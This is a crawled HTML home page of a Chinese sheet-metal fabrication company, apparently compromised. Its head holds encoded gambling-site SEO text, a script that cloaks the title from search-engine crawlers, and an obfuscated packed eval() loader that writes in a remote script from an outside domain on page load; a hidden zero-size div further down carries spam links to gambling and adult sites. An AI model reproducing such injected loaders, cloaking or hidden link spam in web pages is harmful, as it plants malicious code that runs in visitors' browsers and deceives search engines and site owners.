

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cnranpu.com/?industry/57.html
body_size: 6815
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#74;&#57;&#30452;&#33829;&#38598;&#22242;&#12304;&#20013;&#22269;&#12305;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#106;&#57;&#30452;&#33829;&#32593;&#44;&#27833;&#28895;&#26426;&#44;&#29123;&#27668;&#28790;&#44;&#28900;&#31665;&#44;&#33976;&#31665;&#44;&#33976;&#28900;&#19968;&#20307;&#26426;&#44;&#23478;&#29992;&#27927;&#30871;&#26426;&#44;&#20928;&#27700;&#22120;&#44;&#28040;&#27602;&#26588;"/>
<meta name="description" content="&#74;&#57;&#30452;&#33829;&#38598;&#22242;&#12304;&#20013;&#22269;&#12305;&#23448;&#26041;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9118;&#9120;&#9989;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#12289;&#26368;&#26032;&#22320;&#22336;&#12289;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#59;&#106;&#57;&#30452;&#33829;&#32593;&#30005;&#22120;&#44;&#21416;&#25151;&#30005;&#22120;&#39046;&#23548;&#21697;&#29260;&#44;&#52;&#54;&#24180;&#19987;&#27880;&#39640;&#31471;&#12290;&#19987;&#19994;&#29983;&#20135;&#21560;&#27833;&#28895;&#26426;&#12289;&#29123;&#27668;&#28790;&#12289;&#38598;&#25104;&#28790;&#12289;&#27927;&#30871;&#26426;&#12289;&#28900;&#31665;&#47;&#33976;&#31665;&#12289;&#33976;&#28900;&#19968;&#20307;&#26426;&#12289;&#28040;&#27602;&#26588;&#12289;&#33976;&#27773;&#28809;&#12289;&#24494;&#27874;&#28809;&#12289;&#20928;&#27700;&#22120;&#31561;&#23478;&#29992;&#21416;&#25151;&#30005;&#22120;&#20135;&#21697;&#44;&#33268;&#21147;&#20110;&#20026;&#21315;&#19975;&#23478;&#24237;&#21019;&#36896;&#26356;&#39640;&#21697;&#36136;&#30340;&#21416;&#25151;&#26032;&#29983;&#27963;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='RANPU(TIANJIN) INTERNATIONAL TRADE CO.,LTD.'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xkozbnew|com|xk2026|js|split'.split('|'),0,{}))</script>
<meta name="author" content="moban.511h.com" />
<meta name="applicable-device"content="pc,mobile">
<link href="https://www.cnranpu.com/skin/css/bootstrap.css" rel="stylesheet">
<link href="https://www.cnranpu.com/skin/css/bxslider.css" rel="stylesheet">
<link href="https://www.cnranpu.com/skin/css/style.css" rel="stylesheet">
<link href="https://www.cnranpu.com/skin/css/skin.css" rel="stylesheet">
<link href="https://www.cnranpu.com/skin/css/font-awesome.min.css" rel="stylesheet">
<script src="https://www.cnranpu.com/skin/js/jquery.min.js"></script>
<script src="https://www.cnranpu.com/skin/js/bxslider.min.js"></script>
<script src="https://www.cnranpu.com/skin/js/common.js"></script>
<script src="https://www.cnranpu.com/skin/js/bootstrap.js"></script>
<!--[if lt IE 9]>
<script src="https://www.cnranpu.com/skin/js/html5shiv.min.js"></script>
<script src="https://www.cnranpu.com/skin/js/respond.min.js"></script>
<![endif]-->
</head>
<body>
<header>
  <div class="top_menu">
    <div class="container">
      <div class="language"> <i class="fa fa-phone icon-secondary" aria-hidden="true"></i>&nbsp;&nbsp;+86-13821653263<span class="xcang"><i class="fa fa-envelope-o icon-secondary" aria-hidden="true"></i>&nbsp;&nbsp;<span><a href="mailto:jackie@cnranpu.com">jackie@cnranpu.com</a></span></span> </div>
    </div>
  </div>
  <!-- Fixed navbar -->
  <nav class="navbar navbar-default navbar-fixed-top">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Categories</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        <a href="https://www.cnranpu.com/"><img src="/static/upload/image/20230515/1684122281521063.jpg" class="logo" alt="RANPU(TIANJIN) INTERNATIONAL TRADE CO.,LTD."/></a> </div>
      <div id="navbar" class="navbar-collapse collapse">
        <ul class="nav navbar-nav">
          <li class="active"><a href="https://www.cnranpu.com/">HOME</a></li>
          
          <li class="dropdown "> <a href="/?about/">ABOUT US</a> <a href="/?about/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> <span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
          
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/?culture/">CULTURE</a></li>
              
              <li><a href="/?course/">COURSE</a></li>
              
            </ul>
            
          </li>
           
          <li class="dropdown "> <a href="/?products/">PRODUCTS</a> <a href="/?products/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> <span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
          
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/?lm1/">Steel Plate Fabrication</a></li>
              
            </ul>
            
          </li>
           
          <li class="dropdown "> <a href="/?news/">NEWS</a> <a href="/?news/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> <span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
          
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/?industry/">Project News</a></li>
              
            </ul>
            
          </li>
           
          <li class="dropdown "> <a href="/?service/">SERVICE</a> <a href="/?service/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> <span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
          
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/?list_28/">Assembly Service</a></li>
              
              <li><a href="/?list_29/">Forming &amp; Rolling Service</a></li>
              
              <li><a href="/?list_30/">Laser Cutting Service</a></li>
              
              <li><a href="/?list_31/">Powder Coating Service</a></li>
              
              <li><a href="/?list_32/">Welding Service</a></li>
              
            </ul>
            
          </li>
           
          <li class="dropdown "> <a href="/?contact/">CONTACT</a> <a href="/?contact/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> <span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
          
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/?gbook/">FEEDBACK</a></li>
              
            </ul>
            
          </li>
           
        </ul>
      </div>
    </div>
  </nav>
</header>
<script type="text/javascript">
$(function(){
var nav=$(".navbar-fixed-top"); //得到导航对象
var win=$(window); //得到窗口对象
var sc=$(document);//得到document文档对象。
win.scroll(function(){
  if(sc.scrollTop()>=40){
    nav.addClass("kfixednav"); 
  }else{
   nav.removeClass("kfixednav");
  }
})  
})
</script>  
<!-- bxslider -->
<div class="flash">
  <ul class="bxslider">
    
    <li><a href="#" title="" target="_blank"><img src="/static/upload/image/20230427/1682578191703118.png" alt="" /></a></li>
    
    <li><a href="#" title="" target="_blank"><img src="/static/upload/image/20230427/1682578203750703.png" alt="" /></a></li>
    
  </ul>
</div>
<script type="text/javascript">
    $('.bxslider').bxSlider({
      adaptiveHeight: true,
      infiniteLoop: true,
      hideControlOnEnd: true,
      auto:true
    });
</script>
<section class="search-box">
  <div class="container">
    <div class="row">
      <div class="search_bg">
        <div class="col-md-8 text-md-left">
          <div class="hottag">custom manufacturing - sheet metal fabrication</div>
        </div>
        <div class="col-md-4 text-md-left">
          <form action="/?search/" method="get">
            <table style="width:100%">
              <tbody>
                <tr>
                  <td><input type="text" name="keyword" id="keyword" onBlur="if (this.value=='') this.value='search...';" onFocus="if (this.value=='search...') this.value='';" value="search..."></td>
                  <td valign="middle"><input class="searchimage" type="submit" value="SEARCH"></td>
                </tr>
              </tbody>
            </table>
          </form>
        </div>
      </div>
    </div>
  </div>
</section>
<style>.gold {font-size: 0.1px;color: transparent;line-height: 0;height: 0;overflow: hidden;}</style>
<div class='gold'><a href='https://www.rsmercury.com/'>热点新闻</a> |<br />
<a href='https://www.cn21edu.com/'>教育</a> |<br />
<a href='https://im.tonghopdeal.net/'>Web Archive</a> |<br />
<a href='https://bet789.uus.com/'>789bet</a> |<br />
<a href='https://95988.cc/'>95988</a> |<br />
<a href='https://oldbreasts.net/'>oldbreasts</a> |<br />
<a href='https://456club.us.com/'>456club</a> |<br />
<a href='https://723g.com'>723g</a> |<br />
<a href='https://shahamat1.com/'>最新资讯</a> |<br />
<a href='https://sunxtu.com'>天下无双网</a> |<br />
<a href='https://cnoffice.net'>秣马厉兵网</a> |<br />
<a href='https://wg365.org/'>水火兵虫网</a> |<br />
<a href='https://xzhtbenet.com/'>问羊知马网</a> |<br />
<a href='https://kuai-yan.com/'>发昏章第十一网</a> |<br />
<a href='https://zgfspmh.cn/'>道路以目网</a> |<br />
<a href='https://ldyx.org/'>钉嘴铁舌网</a> |<br />
<a href='https://ctedu.net/'>民殷国富网</a> |<br />
<a href='https://teatreeplace.com/'>乘人之危网</a> |<br />
<a href='https://www.defensecn.com/'>忧愤成疾网</a> |<br />
<a href='http://www.ticketcity.cn/'>饭坑酒囊网</a> |<br />
<a href='http://www.comfortstar.cn/'>两小无猜网</a> |<br />
</div>
<section class="index-sv-items fadeInUp">
  <div class="layout">
    <ul>
      <li class="sv-item">
        <h4 class="sv-tit"> <img src="https://www.cnranpu.com/skin/images/b1.png" height="36"><br />
          main product</h4>
        <p class="sv-desc">STEEL PLATE FABRICATION SHEET METAL FABRICATION OEM SERVICE. </p>
      </li>
      <li class="sv-item">
        <h4 class="sv-tit"> <img src="https://www.cnranpu.com/skin/images/b2.png" height="36"><br />
        CERTIFICATE</h4>
        <p class="sv-desc">AWS CERTIFICATE TO MAKE SURE OUR STRONG QUALITY</p>
      </li>
      <li class="sv-item">
        <h4 class="sv-tit"> <img src="https://www.cnranpu.com/skin/images/b3.png" height="36"><br />
           our team </h4>
        <p class="sv-desc"> ALL OF OUR EMPLOYEES ARE FULLY TRAINED AND CERTIFIED TO OFFER SAFE AND QUALITY SERVICES TO YOU.</p>
      </li>
      <li class="sv-item">
        <h4 class="sv-tit"> <img src="https://www.cnranpu.com/skin/images/b4.png" height="36"><br />
          RESPONSIVE</h4>
        <p class="sv-desc">7*24 HOURS QUICK RESPONSE BY OUR TEAM. </p>
      </li>
    </ul>
  </div>
</section>

<div class="case_box" style="background: url(https://www.cnranpu.com/skin/images/b5.jpg);">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-12 col-md-12">
        <div class="case_head" data-move-y="-50px">
          <h2>CASE</h2>
          <p><img src="https://www.cnranpu.com/skin/images/ico-after.png" width="100%"/></p>
        </div>
        <div class="case_list">
          
          <div class="col-sm-3 col-md-3 col-mm-6 product_img" data-move-y="200px" style="transition: all 1s ease, opacity 1.5s ease; opacity: 1;"> <a href="/?list_33/53.html" title="Welding Service"> <img src="/static/upload/image/20230513/1683957678330232.jpg" alt="Welding Service" class="opacity_img"> </a>
            <p class="product_title"><a href="/?list_33/53.html" title="Welding Service">Welding Service</a></p>
          </div>
          
          <div class="col-sm-3 col-md-3 col-mm-6 product_img" data-move-y="200px" style="transition: all 1s ease, opacity 1.5s ease; opacity: 1;"> <a href="/?list_33/52.html" title="Forming & Rolling Service"> <img src="/static/upload/image/20230428/1682650231661735.jpg" alt="Forming & Rolling Service" class="opacity_img"> </a>
            <p class="product_title"><a href="/?list_33/52.html" title="Forming & Rolling Service">Forming & Rolling Service</a></p>
          </div>
          
          <div class="col-sm-3 col-md-3 col-mm-6 product_img" data-move-y="200px" style="transition: all 1s ease, opacity 1.5s ease; opacity: 1;"> <a href="/?list_33/54.html" title="Laser Cutting Service"> <img src="/static/upload/image/20230513/1683988803589466.jpg" alt="Laser Cutting Service" class="opacity_img"> </a>
            <p class="product_title"><a href="/?list_33/54.html" title="Laser Cutting Service">Laser Cutting Service</a></p>
          </div>
          
          <div class="col-sm-3 col-md-3 col-mm-6 product_img" data-move-y="200px" style="transition: all 1s ease, opacity 1.5s ease; opacity: 1;"> <a href="/?list_33/55.html" title="Powder Coating Service"> <img src="/static/upload/image/20230428/1682650485577662.jpg" alt="Powder Coating Service" class="opacity_img"> </a>
            <p class="product_title"><a href="/?list_33/55.html" title="Powder Coating Service">Powder Coating Service</a></p>
          </div>
           </div>
      </div>
    </div>
  </div>
</div>


<div class="jc_about">
 <div class="container about_index">
 <div class="row">
  <div class="col-xs-12 col-sm-12 col-md-12">
  <div class="about_content" data-move-y="50px">
   <p> <img align="left" src="/skin/images/about.jpg"/>
   <h2>ABOUT US</h2>
   <p class="about_contents">
   
   Ranpu Metal is a comprehensive manufacturer engaged in the research, development, production, sale and service of all kinds of metal materiallocated in China.Kinds of metal fabricationservices are aimed at continuous process improvement and meeting the highest-quality standards to our clients. We strive to be nothing but the better quality and service.These years, we introduced some advanced equipmentto supply OEM service, Such as forming, rolling, CNC cutting, punching, welding, powder coating and assembly etc. Our main product, Steel Plate Fabrication, is a manufacturing process that forms m...
   
   </p>
   </p>
   <a href="/?about/" class="btn btn-info" role="button">VIEW ALL</a></div>
  </div>
 </div>
 </div>
</div>


<div class="container">
  <div class="row">
    <div class="col-xs-12 col-sm-12 col-md-12">
      <div class="product_index">
        <div class="product_head" data-move-y="-40px">
          <h2>PRODUCTS</h2>
          <p><img src="https://www.cnranpu.com/skin/images/ico-after.png" width="100%"/></p>
        </div>
        <div class="product_list">
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?lm1/229.html" title="Metal Construction Fabrication"> <img src="/static/upload/image/20230907/1694072075882750.jpg" alt="Metal Construction Fabrication" class="opacity_img" > </a> <a href="/?lm1/229.html" title="Metal Construction Fabrication" class="mdetails" >2023-09-07</a> <a href="/?lm1/229.html" title="Metal Construction Fabrication" class="menquiry" >839</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?lm1/229.html" title="Metal Construction Fabrication">Metal Construction Fabrication</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?lm1/227.html" title="Custom Metal Fabrication Service"> <img src="/static/upload/image/20230727/1690459396715457.jpg" alt="Custom Metal Fabrication Service" class="opacity_img" > </a> <a href="/?lm1/227.html" title="Custom Metal Fabrication Service" class="mdetails" >2023-07-27</a> <a href="/?lm1/227.html" title="Custom Metal Fabrication Service" class="menquiry" >856</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?lm1/227.html" title="Custom Metal Fabrication Service">Custom Metal Fabrication Service</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?lm1/225.html" title="TOP Sell Customized Sheet Steel Metal Fabrication"> <img src="/static/upload/image/20230630/1688102973945904.jpg" alt="TOP Sell Customized Sheet Steel Metal Fabrication" class="opacity_img" > </a> <a href="/?lm1/225.html" title="TOP Sell Customized Sheet Steel Metal Fabrication" class="mdetails" >2023-06-30</a> <a href="/?lm1/225.html" title="TOP Sell Customized Sheet Steel Metal Fabrication" class="menquiry" >705</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?lm1/225.html" title="TOP Sell Customized Sheet Steel Metal Fabrication">TOP Sell Customized Sheet Steel Metal Fabrication</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?lm1/222.html" title="Micro Engraving Sheet Metal Fabrication CNC Laser"> <img src="/static/upload/image/20230630/1688102264764473.jpg" alt="Micro Engraving Sheet Metal Fabrication CNC Laser" class="opacity_img" > </a> <a href="/?lm1/222.html" title="Micro Engraving Sheet Metal Fabrication CNC Laser" class="mdetails" >2023-06-30</a> <a href="/?lm1/222.html" title="Micro Engraving Sheet Metal Fabrication CNC Laser" class="menquiry" >756</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?lm1/222.html" title="Micro Engraving Sheet Metal Fabrication CNC Laser">Micro Engraving Sheet Metal Fabrication CNC Laser</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?lm1/221.html" title="Stainless Aluminium Steel Sheet Metal Fabrication"> <img src="/static/upload/image/20230630/1688101759192937.jpg" alt="Stainless Aluminium Steel Sheet Metal Fabrication" class="opacity_img" > </a> <a href="/?lm1/221.html" title="Stainless Aluminium Steel Sheet Metal Fabrication" class="mdetails" >2023-06-30</a> <a href="/?lm1/221.html" title="Stainless Aluminium Steel Sheet Metal Fabrication" class="menquiry" >902</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?lm1/221.html" title="Stainless Aluminium Steel Sheet Metal Fabrication">Stainless Aluminium Steel Sheet Metal Fabrication</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?lm1/220.html" title="OEM Professional Custom Sheet Metal Fabrication"> <img src="/static/upload/image/20230630/1688101525400572.jpg" alt="OEM Professional Custom Sheet Metal Fabrication" class="opacity_img" > </a> <a href="/?lm1/220.html" title="OEM Professional Custom Sheet Metal Fabrication" class="mdetails" >2023-06-30</a> <a href="/?lm1/220.html" title="OEM Professional Custom Sheet Metal Fabrication" class="menquiry" >737</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?lm1/220.html" title="OEM Professional Custom Sheet Metal Fabrication">OEM Professional Custom Sheet Metal Fabrication</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?lm1/219.html" title="Customized High Precision Sheet Metal Fabrication"> <img src="/static/upload/image/20230630/1688101198280454.jpg" alt="Customized High Precision Sheet Metal Fabrication" class="opacity_img" > </a> <a href="/?lm1/219.html" title="Customized High Precision Sheet Metal Fabrication" class="mdetails" >2023-06-30</a> <a href="/?lm1/219.html" title="Customized High Precision Sheet Metal Fabrication" class="menquiry" >742</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?lm1/219.html" title="Customized High Precision Sheet Metal Fabrication">Customized High Precision Sheet Metal Fabrication</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?lm1/214.html" title="Frame OEM Sheet Metal Fabrication Service"> <img src="/static/upload/image/20230630/1688093988551146.jpg" alt="Frame OEM Sheet Metal Fabrication Service" class="opacity_img" > </a> <a href="/?lm1/214.html" title="Frame OEM Sheet Metal Fabrication Service" class="mdetails" >2023-06-30</a> <a href="/?lm1/214.html" title="Frame OEM Sheet Metal Fabrication Service" class="menquiry" >884</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?lm1/214.html" title="Frame OEM Sheet Metal Fabrication Service">Frame OEM Sheet Metal Fabrication Service</a> </p>
              </div>
            </div>
          </div>
           </div>
      </div>
    </div>
  </div>
</div>
 
<script type="text/javascript" src="https://www.cnranpu.com/skin/js/jquery.jcarousel.min.js"></script> 
<script type="text/javascript">
	jQuery(document).ready(function() {
			jQuery('#mycarouselthree').jcarousel();
	});
</script> 
<script src="https://www.cnranpu.com/skin/js/jquery.smoove.min.js"></script> 
<script>$('.product_head,.product_img,.advantage_head,.advantage_col,.about_head,.about_content,.case_head,.news_head,.news_index').smoove({offset:'10%'});</script> 
<nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
  <div class="foot_nav btn-group dropup"> <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#"> <span class="glyphicon glyphicon-home btn-lg" aria-hidden="true"></span> Home</a>
  </div>
  <div class="foot_nav"><a href="tel:+86-13821653263"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>Call</a></div>
  <div class="foot_nav"  aria-hidden="true"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="glyphicon glyphicon-th-list btn-lg"></span>Menu</div>
  <div class="foot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>Top</a></div>
</nav>
<footer id="footer">
  <div class="footer container">
    <div class="row">
      <div class="col-md-4 col-sm-7">
        <div class="footer-about">
          <h4 class="f-h4"><span class="f-h4-span">CONTACT</span></h4>
          <div class="clear"></div>
          <p><img src="https://www.cnranpu.com/skin/images/icon-phone.png" height="30" width="30"> <span class="footer-add">Tel：+86-13821653263</span> </p>
          <p><img src="https://www.cnranpu.com/skin/images/icon-whatsapp.png" height="30" width="30"> <span class="footer-add">手机：+86-13821653263</span> </p>
          <p><img src="https://www.cnranpu.com/skin/images/icon-email.png" height="30" width="30"> <span class="footer-add">E-mail: jackie@cnranpu.com</span> </p>
          <p><img src="https://www.cnranpu.com/skin/images/icon-map.png" height="30" width="30"> <span class="footer-add">Add：Weisan Road, Songmen Industrial Zone, Wuqiao, Cangzhou City, Hebei Province, China</span> </p>
        </div>
      </div>
      <div class="col-md-4 hidden-xs hidden-sm">
        <div class="footer-about">
          <h4 class="f-h4"><span class="f-h4-span">INQUIRY FOR PRICELIST</span></h4>
          <p>offers excellent, comprehensive customer service every step of the way. </p>
          <div class="subscribe">
            <div class="subscribe-form">
              <form class="form-horizontal" action="/?message/" method="post">
                <input name="mobile" id="tel" class="subscribe-ipt"  placeholder="Your Phone">
                <br>
                <input name="email" id="email" type="text"   style="margin-top: 10px" class="subscribe-ipt"  placeholder="Your Email">
                <br>
                <input name="contacts" id="name" type="text"  style="margin-top: 10px; width:108px;" class="subscribe-ipt"  placeholder="Name">
                <br>
                <input class="subscribe-btn" type="submit" name="submit" value="Submit" id="tj">
              </form>
              <script>
				$(function(){
					$('#tj').click(function(){
						//alert(1)
						
						if($('#tel').val()==''){alert('Please enter your phone number!'); $("#tel").focus(); return false;}
						if($('#name').val()==''){alert('Please enter your name!'); $("#name").focus(); return false;}
					})
				})
			</script>
            </div>
          </div>
        </div>
      </div>
      <div class="col-md-4 col-sm-5">
        <div class="footer-about">
          <div class="footer-bar-div">
            <h4 class="f-h4"><span class="f-h4-span">Hot labels</span></h4>
            <div class="footer-block">
              <p><a href='/?lm1/'>Steel Plate Fabrication</a>&nbsp;&nbsp;</p>
               </div>
          </div>
        </div>
      </div>
    </div>
    <p align="center"> LINK: <a href="https://alibaba.com" target="_blank">alibaba</a>  </p>
  </div>
  <div class="footer-bar">
    <p>Copyright © 2022 cnranpu <a href="https://beian.miit.gov.cn/" target="_blank">NA</a> 　<a href="https://www.cnranpu.com/sitemap.xml" target="_blank">XML地图</a>　<a href="https://chinashein.com/" target="_blank">网站模板</a> </p>
  </div>
</footer>
<script type="text/javascript"> 
$(function() { 
	$("#scrollsidebar").fix({
		float : 'right',	//default.left or right
		minStatue : true,
		skin : 'green',	//default.gray or blue
		durationTime : 600
	});
});
</script>
<div class="scroll" id="scroll" style="display:none;">Top</div>
<script type="text/javascript">
	$(function(){
		showScroll();
		function showScroll(){
			$(window).scroll( function() { 
				var scrollValue=$(window).scrollTop();
				scrollValue > 20 ? $('div[class=scroll]').fadeIn():$('div[class=scroll]').fadeOut();
			} );	
			$('#scroll').click(function(){
				$("html,body").animate({scrollTop:0},200);	
			});	
		}
	})
	</script> 
 
</body>
</html>